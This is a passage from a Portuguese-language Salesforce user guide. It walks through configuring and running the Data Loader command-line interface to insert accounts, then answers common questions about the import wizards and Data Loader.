**2.** Copie a senha criptografada que é gerada pelo comando. Você usará esse valor em uma etapa subsequente.

#### <span id="page-733-1"></span>CONSULTE TAMBÉM:

[Etapa 3: crie o arquivo de mapeamento de campos](#page-733-1)

### Etapa 3: crie o arquivo de mapeamento de campos

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

O arquivo de mapeamento de campos associa fontes de dados a locais de destino. Ele possui o formato de um arquivo de texto e apresenta normalmente a extensão . sdl.

**1.** Copie o código a seguir em um arquivo de texto e salve-o com o nome accountInsertMap.sdl. Como se trata de uma inserção de dados, a origem de dados está à esquerda do sinal de igual e o campo de destino está à direita.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#Mapping values #Thu May 26 16:19:33 GMT 2011 Name=Name NumberOfEmployees=NumberOfEmployees Industry=Industry

Dica: Para mapeamentos complexos, você pode usar a interface do usuário do Data Loader para mapear os campos da fonte e destino dos dados e então salvar esses mapeamentos em um arquivo . sdl. Para isso, abra a caixa de diálogo Mapeamento e clique em **Salvar mapeamento**.

CONSULTE TAMBÉM:

[Etapa 4: crie o arquivo de configuração](#page-734-0)

# <span id="page-734-0"></span>Etapa 4: crie o arquivo de configuração

Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

O arquivo process-conf.xml contém as informações necessárias para que o Data Loader processe os dados. Cada elemento <bean> do arquivo process-conf. xml faz referência a um único processo, por exemplo, inserir, atualizar, exportar etc. Portanto, esse arquivo pode conter vários processos. Nesta etapa, você editará o arquivo para inserir contas no Salesforce.

- **1.** Faça uma cópia do arquivo process-conf.xml a partir do diretório \samples\conf. Guarde uma cópia do arquivo original porque ele contém exemplos de outros tipos de processos do Data Loader, como inserções, atualizações e exportações.
- **2.** Abra o arquivo em um editor de texto e substitua o conteúdo pelo seguinte XML:

```
<!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN"
"http://www.springframework.org/dtd/spring-beans.dtd">
<beans>
    <bean id="accountInsert"
       class="com.salesforce.dataloader.process.ProcessRunner"
       singleton="false">
       <description>accountInsert job gets the account record from the CSV file
            and inserts it into Salesforce.</description>
        <property name="name" value="accountInsert"/>
        <property name="configOverrideMap">
            <map>
                <entry key="sfdc.debugMessages" value="true"/>
                <entry key="sfdc.debugMessagesFile"
                    value="C:\DLTest\Log\accountInsertSoapTrace.log"/>
                <entry key="sfdc.endpoint" value="https://servername.salesforce.com"/>
                <entry key="sfdc.username" value="admin@Org.org"/>
                <!--Password below has been encrypted using key file,
                    therefore, it will not work without the key setting:
                    process.encryptionKeyFile.
                    The password is not a valid encrypted value,
                    please generate the real value using the encrypt.bat utility -->
                <entry key="sfdc.password" value="e8a68b73992a7a54"/>
                <entry key="process.encryptionKeyFile"
                    value="C:\DLTest\Command Line\Config\key.txt"/>
                <entry key="sfdc.timeoutSecs" value="600"/>
                <entry key="sfdc.loadBatchSize" value="200"/>
                <entry key="sfdc.entity" value="Account"/>
                <entry key="process.operation" value="insert"/>
                <entry key="process.mappingFile"
                   value="C:\DLTest\Command Line\Config\accountInsertMap.sdl"/>
                <entry key="dataAccess.name"
                    value="C:\DLTest\In\insertAccounts.csv"/>
                <entry key="process.outputSuccess"
                   value="c:\DLTest\Log\accountInsert_success.csv"/>
                <entry key="process.outputError"
                    value="c:\DLTest\Log\accountInsert_error.csv"/>
                <entry key="dataAccess.type" value="csvRead"/>
                <entry key="process.initialLastRunDate"
                    value="2005-12-01T00:00:00.000-0800"/>
            \langle/map\rangle
```
EDIÇÕES

Disponível em: Salesforce **Classic** 

**EDICÕES** 

```
</property>
    </bean>
</beans>
```
- **3.** Modifique os seguintes parâmetros no arquivo process-conf.xml. Para obter mais informações sobre os parâmetros de configuração de processos, consulte [Parâmetros de configuração de processo do Data Loader](#page-716-0) na página 711.
	- **•** sfdc.endpoint inseria o URL da instância do Salesforce para sua organização, por exemplo, https://na1.salesforce.com.
	- **•** sfdc.username insira o nome de usuário usado pelo Data Loader para fazer login.
	- **•** sfdc.password insira o valor da senha criptografada que você criou na Etapa 2.
	- **•** process.mappingFile insira o caminho e o nome do arquivo de mapeamento.
	- **•** dataAccess.Name insira o caminho e o nome do arquivo de dados que contém as contas que você deseja importar.
	- **•** sfdc.debugMessages Definido atualmente como true para solução de problemas. Defina esse parâmetro como false depois que a importação for inicializada.
	- **•** sfdc.debugMessagesFile insira o caminho e nome do arquivo de log da linha de comando.
	- **•** process.outputSuccess insira o caminho e o nome do arquivo de log de êxito.
	- **•** process.outputError insira o caminho e o nome do arquivo de log de erro.
	- Cuidado: Tenha cuidado ao usar diferentes editores de XML para editar o arquivo process-conf. xml. Alguns editores adicionam marcações XML no início e no final do arquivo, o que causa falha na importação.

#### <span id="page-735-0"></span>CONSULTE TAMBÉM:

[Etapa 5: importe os dados](#page-735-0)

# Etapa 5: importe os dados





Nota: A interface de linha de comando do Data Loader tem suporte apenas para Windows.

Após concluir todas as etapas anteriores, você está pronto para executar o Data Loader a partir da linha de comando e inserir novas contas.

1. Copie os dados a seguir em um arquivo chamado account Insert.csv. Estes são os dados da conta importados para a sua organização.

```
Name,Industry,NumberOfEmployees
Dickenson plc,Consulting,120
```

```
GenePoint, Biotechnology, 265
Express Logistics and Transport,Transportation,12300
Grand Hotels & Resorts Ltd, Hospitality, 5600
```
**2.** Na mesma janela do prompt de comando, insira o comando a seguir:

*process.bat "<file path to process-conf.xml>" <process name>*

- Substitua <file path to process-conf.xml> pelo caminho do diretório que contém o arquivo process-conf.xml.
- Substitua <process name> pelo processo especificado no arquivo process-conf.xml.

O comando deverá ser parecido com este:

*process.bat "C:\DLTest\Command Line\Config" accountInsert*

Após a execução do processo ser iniciada, a janela do prompt de comando exibe mensagens de êxito ou erro. Você também pode verificar os arquivos de log: insertAccounts\_success.csv e insertAccounts\_error.csv. Após o processo ser executado com sucesso, o arquivo insertAccounts success.csv conterá os registros que você importou, juntamente com o ID e o status de cada registro. Para obter mais informações sobre arquivos de status, consulte [Verificando os arquivos de saída](#page-711-0) [do Data Loader](#page-711-0) na página 706.

# Licenças de terceiros do Data Loader

As licenças de terceiros a seguir estão incluídas na instalação do Data Loader:



# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Nota: A Salesforce não é responsável pela disponibilidade ou pelo conteúdo de sites de terceiros.

# Perguntas freqüentes sobre importação

# Questões gerais sobre importação

- **•** [Posso carregar dados em massa no Salesforce?](#page-737-0)
- **•** [Devo sincronizar o Outlook ou usar assistentes de importação para carregar meus dados no](#page-738-0) [Salesforce?](#page-738-0)
- **•** [Quem na minha organização pode usar os assistentes de importação?](#page-738-1)
- **•** [De que permissões eu preciso para importar registros?](#page-738-2)
- **•** [Que formatos de arquivo os Assistentes de importação podem manipular?](#page-740-0)
- **•** [Que dados podem ser importados?](#page-740-1)
- **•** [Há restrições de tamanho nos meus dados de importação?](#page-741-0)
- **•** [Por que não posso fazer login no Data Loader?](#page-741-1)
- **•** [Por que o Data Loader não está importando caracteres especiais?](#page-741-2)
- **•** [Posso importar em campos personalizados?](#page-742-0)
- **•** [Posso importar nos campos que não estão no meu layout de página?](#page-742-1)
- **•** [É possível importar dados em um campo de lista de opções se os valores não são correspondentes?](#page-742-2)
- **•** [Posso excluir meus dados importados se eu cometer algum erro?](#page-743-0)
- **•** [Como atualizar registros usando o Assistente de importação de dados?](#page-743-1)
- **•** [Por que os campos de data são importados incorretamente quando uso o Data Loader?](#page-744-0)
- **•** [O que a opção Fila de importação me mostra?](#page-744-1)
- **•** [Quanto tempo demora para importar um arquivo?](#page-744-2)
- **•** [Por que poderá ocorrer um atraso na importação do meu arquivo?](#page-745-0)
- **•** [Posso importar valores em várias moedas?](#page-745-1)
- **•** [O Atendimento ao cliente pode me ajudar a importar meus dados?](#page-745-2)
- **•** [Posso importar dados em mais de um idioma?](#page-745-3)
- **•** [Como realizar atualizações em massa nos registros?](#page-745-4)
- **•** [Como atualizar campos com valores em branco?](#page-745-5)
- <span id="page-737-0"></span>**•** [O que é um ID externo?](#page-746-0)

#### CONSULTE TAMBÉM:

[Importando membros da campanha](#page-746-1)

#### Posso carregar dados em massa no Salesforce?

As edições Group, Professional, Performance, Unlimited, Enterprise e Developer possuem um Assistente de importação de dados para contas, contatos, leads e objetos personalizados que permite importar dados em massa. Para acessá-los, em Configuração, clique em **Gerenciamento de dados**. Além disso, as edições Performance, Unlimited, Enterprise e Developer têm acesso a API para utilizar ferramentas de carregamento em massa de banco de dados, como o Data Loader.



Disponível em: Salesforce Classic

Disponível em: **todas** as edições

# <span id="page-738-0"></span>Devo sincronizar o Outlook ou usar assistentes de importação para carregar meus dados no Salesforce?

Use as informações a seguir para determinar como carregar os dados na organização do Salesforce.

- **•** Para carregar contas e contatos para vários usuários ao mesmo tempo, use o Assistente de importação de dados e selecione **Contas e contatos**.
- **•** Para carregar os seus contatos a partir de qualquer aplicativo que não seja o Microsoft Outlook, use o Assistente de importação de dados e selecione **Contas e contatos**.
- **•** Para manter seus contatos, contas e eventos de calendário do Outlook atualizados em relação ao Salesforce, recomendamos que você use o Exchange Sync ou o Salesforce para Outlook para a sincronização inicial dos dados e todas as atualizações subsequentes.
- **•** Para carregar soluções, leads e objetos personalizados, use o Assistente de importação de dados e selecione o objeto adequado para importar esses tipos de registros para o Salesforce. Não é possível sincronizar esses registros usando o Exchange Sync ou o Salesforce para Outlook.
- **•** Para carregar contas comerciais e contatos para vários usuários ao mesmo tempo, use o Assistente de importação de dados e selecione **Contas e contatos**.
- **•** Para carregar contas pessoais, use o assistente Importar minhas contas pessoais.

Nota: As limitações a seguir se aplicam à importação de contas pessoais.

- **•** O Assistente de importação de dados unificado não oferece suporte para contas pessoais.
- **•** Não é possível carregar contas pessoais usando o Salesforce para Outlook.
- **•** Você só poderá sincronizar contatos do Outlook com contas pessoais no Salesforce se as contas pessoais já existirem. (A sincronização não converte contatos do Outlook para contas pessoais no Salesforce.)

<span id="page-738-1"></span>Para obter mais informações sobre como importar contas pessoais, consulte Importar minhas contas pessoais.

# Quem na minha organização pode usar os assistentes de importação?

Todos os usuários em sua organização podem usar o Assistente de importação de meus contatos. Nas organizações com a edição Enterprise, Unlimited, Performance ou Developer e com contas pessoais ativadas, todos os usuários podem usar o assistente Importação das minhas contas pessoais.

Somente um administrador pode usar o Assistente de importação de dados em toda a organização para importar contas, contatos, leads, soluções ou objetos personalizados para vários usuários ao mesmo tempo. Na Personal Edition, o Assistente de importação de dados não está disponível. Na Contact Manager Edition, leads e soluções não estão disponíveis no Assistente de importação de dados. Na Group Edition, soluções não estão disponíveis no Assistente de importação de dados.

<span id="page-738-2"></span>Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

# De que permissões eu preciso para importar registros?

# Data Loader

Para importar registros com o Data Loader, é preciso "Criar" permissões no registro que você deseja importar.

# Assistente de importação de registros de sua propriedade



# Assistente de importação para registros de propriedade de outros usuários



# Assistente de importação para membros da campanha





Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

# <span id="page-740-0"></span>Que formatos de arquivo os Assistentes de importação podem manipular?

É possível importar contatos e contas comerciais diretamente de um arquivo do ACT! ou Outlook, ou de qualquer arquivo CSV (valores separados por vírgula), como um arquivo do GoldMine ou Excel. Você pode importar leads, soluções, objetos personalizados ou contas pessoais de qualquer arquivo CSV.

<span id="page-740-1"></span>Nota: Se as vírgulas não forem adequadas para sua localidade, use tabulações ou outro delimitador.

# Quais dados podem ser importados?

Você pode usar os Assistentes de importação para importar os seguintes registros:

#### **Contatos e contas comerciais**

Use o assistente Importar meus contatos e o Assistente de importação de dados para importar contatos e contas comerciais.

Nas organizações que usam as edições Professional, Enterprise, Unlimited, Performance e Developer, também é possível importar notas de contatos e contas comerciais.

#### **Contas pessoais**

Nas organizações que usam as edições Enterprise, Unlimited, Performance e Developer, use o assistente Importação das minhas contas pessoais para importar contas pessoais que você possui. Os administradores podem usar o Assistente de importação de contas pessoais da minha organização para importar contas pessoais de vários usuários.

#### **Leads**

Em organizações das edições Professional, Enterprise, Unlimited, Performance e Developer, use o Assistente de importação de dados para importar leads.

#### **Soluções**

Em organizações das edições Professional, Enterprise, Unlimited, Performance e Developer, use o Assistente de importação de dados para importar soluções.

#### **Objetos personalizados**

Em organizações das edições Contact Manager, Group, Professional, Enterprise, Unlimited, Performance e Developer, use o Assistente de importação de dados para importar objetos personalizados.

No Assistente de importação de dados para contas, contatos, leads, soluções e objetos personalizados, os administradores podem importar dados para qualquer dos campos listados, mesmo que um campo esteja oculto ou seja somente leitura em seu layout de página ou nas configurações de segurança no nível do campo. Os usuários poderão importar somente para os campos aos quais tiverem acesso por meio do layout da página ou das configurações de segurança no nível do campo.

Os assistentes de importação para outros registros não estão disponíveis.

Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

# <span id="page-741-0"></span>Há restrições de tamanho nos meus dados de importação?

Sim. Seu arquivo de importação não pode ter mais de 100MB, e cada registro no arquivo não pode ter mais de 400KB. Além disso, cada nota importada e cada descrição importada não pode ter mais de 32KB. Descrições com mais de 32KB serão truncadas.

Além dos limites de arquivo de importação, sua importação também estará sujeita aos limites de armazenamento gerais da organização. Observe que o tamanho de seu arquivo de importação não está diretamente correlacionado ao espaço necessário para a armazenagem desses registros. Por exemplo, um arquivo de importação de 50MB pode não criar 50MB de dados no Salesforce.

<span id="page-741-1"></span>Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

# Por que não posso fazer login no Data Loader?

Se estiver tendo problemas para criar logs no Data Loader, tente as seguintes soluções.

- **•** Adicione uma chave de segurança no fim da sua senha para efetuar login no Data Loader.
- **•** Altere o Host do servidor para apontar para o servidor apropriado no Data Loader, executando as seguintes etapas:
	- **1.** Inicie o Data Loader.
	- **2.** Navegue até **Configurações** > **Configurações**.
	- **3.** Configure o Host do servidor como https://*nome\_instância*.salesforce.com, onde *nome\_instância* é a instância do Salesforce na qual você se encontra.
	- **4.** Clique em **OK** para salvar suas configurações.
- <span id="page-741-2"></span>**•** Pergunte ao administrador se você está trabalhando atrás de um servidor proxy. Se esse for o caso, ajuste as configurações do Data Loader. Se estiver usando APIs por trás de um servidor proxy, este evitará que as APIs se conectem aos servidores do Salesforce; não haverá informações sobre as APIs sob Histórico de logins.
- **•** Tente fazer o login em outro computador para verificar se as configurações de seu dispositivo local não estão causando o problema.

# Por que o Data Loader não está importando caracteres especiais?

Se o Data Loader deixar de importar caracteres especiais, como ö, ñ ou é, seu arquivo de dados de origem talvez não esteja devidamente codificado. Para garantir que o arquivo esteja devidamente codificado:

**1.** Faça todas as modificações no seu arquivo de dados de origem em formato .xls.

- 2. No Microsoft® Excel®, salve uma cópia do seu arquivo como arquivo de texto Unicode.
- **3.** Abra o arquivo de texto Unicode que acabou de salvar usando um editor de texto.
- **4.** Clique em **Arquivo** > **Salvar como** para alterar as seguintes configurações do arquivo:
	- **•** Extensão do nome do arquivo *.csv*
	- **•** Salvar como tipo **Todos os arquivos**
	- **•** Codificação **UTF-8**
- **5.** Clique em **Salvar** e feche o arquivo.

Nota: Não abra o arquivo depois de ter salvado as configurações ou as alterações de codificação talvez sejam revertidas.

<span id="page-742-0"></span>**6.** Importe os dados usando o Data Loader, como faria normalmente, e selecione o arquivo .csv recém-criado.

#### Posso importar em campos personalizados?

Sim. Seu administrador deve criar os campos personalizados antes de importar.

Para campos de caixa de seleção, registros com o valor 1 no campo são importados como marcados e quando o valor é 0, como desmarcados.

#### <span id="page-742-1"></span>CONSULTE TAMBÉM:

[Visão geral da importação](#page-662-0)

# Posso importar nos campos que não estão no meu layout de página?

Não. Só é possível importar para os campos aos quais você tiver acesso por meio do layout da página ou das configurações de segurança no nível do campo. Porém, nos Assistentes de importação da organização para contas, contatos, leads, soluções e objetos personalizados, os administradores podem importar dados para qualquer dos campos listados, mesmo que um campo esteja oculto ou seja somente leitura em seu layout de página ou em suas configurações de segurança no nível do campo.

<span id="page-742-2"></span>Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente  $\boldsymbol{\Omega}$ de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

# É possível importar dados em um campo de lista de opções se os valores não são correspondentes?

Recomendamos importar seus dados para uma lista de opções existente quando essa lista representar seus dados com precisão, mesmo se os valores exatos não corresponderem. Os assistentes de importação alertam você antes de importar qualquer novo valor de uma lista de opções. Mas os assistentes aceitam qualquer valor para um campo de lista de opções, mesmo se o valor não estiver predefinido. Posteriormente, o administrador poderá editar a lista de opções para incluir os valores necessários. Lembre-se de que os assistentes de importação não permitem que você importe mais de 100 valores novos de lista de opções ou de lista de opções de seleção múltipla para qualquer campo durante uma única importação.

Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

# <span id="page-743-0"></span>Posso excluir meus dados importados se eu cometer algum erro?

Em Configuração, o administrador pode inserir *Excluir registros em massa* na caixa Busca rápida e selecionar **Excluir registros em massa** para executar uma exclusão em massa de contas, contatos, leads ou soluções que você tenha importado por engano. Não é possível excluir em massa os objetos personalizados importados por engano.

No caso de importações da organização ainda não iniciadas, você pode cancelar o processo na fila de importação. Em Configuração, insira *Importações* na caixa Busca rápida e selecione **Importações**. A fila de importação não pode ser acessada nas organizações que usam o Personal Edition.

# <span id="page-743-1"></span>Como atualizar registros usando o Assistente de importação de dados?

Você pode usar o Assistente de importação de dados para atualizar leads, contatos ou contas, usando o ID do registro como identificador exclusivo. Essas etapas não se aplicam a objetos personalizados.



Antes de começar, prepare os dados que atualizará.

- **1.** Crie um relatório de tabela dos registros que está atualizando, incluindo o ID de registro e os campos que está atualizando.
- **2.** Salve o relatório localmente como arquivo .csv para fins de backup.
- **3.** Clique em **Salvar como** para criar uma nova versão do arquivo .csv e fazer suas mudanças nos dados.
- **4.** Clique em **Salvar**.

Depois de atualizar o relatório, importe o arquivo .csv para o Salesforce. As etapas variam de acordo com os registros que estão sendo atualizados.

#### Para atualizar leads

- **1.** Em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida, selecione **Assistente de importação de dados** e clique em **Abra o Assistente!**.
- **2.** Clique em **Leads**.
- **3.** Clique em **Atualizar registros existentes**.
- **4.** Em Tipo de correspondência, escolha **ID do Salesforce.com**. Clique em **Avançar**.
- **5.** Selecione **Sobrescrever valores de lead existentes**.
- **6.** Mapeie o campo ID de lead na coluna ID de lead do seu arquivo local, além de todos os outros campos.
- **7.** Revise e clique em **Importar agora!**.

### Para atualizar contas ou contatos

